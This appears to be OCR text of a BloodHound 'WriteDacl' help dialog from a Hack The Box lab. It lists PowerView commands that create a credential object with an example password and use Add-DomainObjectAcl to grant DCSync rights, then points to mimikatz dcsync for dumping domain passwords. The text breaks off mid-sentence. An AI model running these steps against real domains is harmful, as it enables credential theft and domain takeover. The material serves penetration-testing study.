 Help: WriteDacl
×
Info
Abuse Info
Opsec Considerations
References
You may need to authenticate to the Domain Controller as a member of EXCHANGE WINDOWS
PERMISSIONS@HTB.LOCAL if you are not running a process as a member. To do this in conjunction with Add-
DomainObjectAcl, first create a PSCredential object (these examples comes from the PowerView help
documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already running a process as EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function to dcsync the password of
Close